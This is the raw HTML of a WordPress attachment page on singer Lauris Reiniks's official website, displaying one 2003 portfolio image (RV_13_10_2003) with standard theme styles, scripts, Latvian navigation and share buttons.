

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.lv/portfolio/2003-2002/rv_13_10_2003/
body_size: 41356
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; RV_13_10_2003</title>

<link rel="stylesheet" href="http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.lv/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.lv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; RV_13_10_2003 Comments Feed" href="http://www.laurisreiniks.lv/portfolio/2003-2002/rv_13_10_2003/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.lv/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-14P' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="RV_13_10_2003" />
<meta property="og:url" content="http://www.laurisreiniks.lv/portfolio/2003-2002/rv_13_10_2003/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-10-29T11:24:38+00:00" />
<meta property="article:modified_time" content="2014-10-29T11:24:38+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://www.laurisreiniks.lv/wp-content/uploads/2014/10/RV_13_10_2003.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment single single-attachment postid-4143 attachmentid-4143 attachment-jpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.lv" >
							<img src="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">RV_13_10_2003</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-4143" class="post-4143 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">29</span>
			<span class="blog-date-month">October</span>
			<span class="blog-date-year">2014</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">RV_13_10_2003</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p class="attachment"><a href='http://www.laurisreiniks.lv/wp-content/uploads/2014/10/RV_13_10_2003.jpg'><img width="300" height="225" src="http://www.laurisreiniks.lv/wp-content/uploads/2014/10/RV_13_10_2003-300x225.jpg" class="attachment-medium" alt="RV_13_10_2003" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://www.laurisreiniks.lv/portfolio/2003-2002/rv_13_10_2003/" target="_blank">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://www.laurisreiniks.lv/portfolio/2003-2002/rv_13_10_2003/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



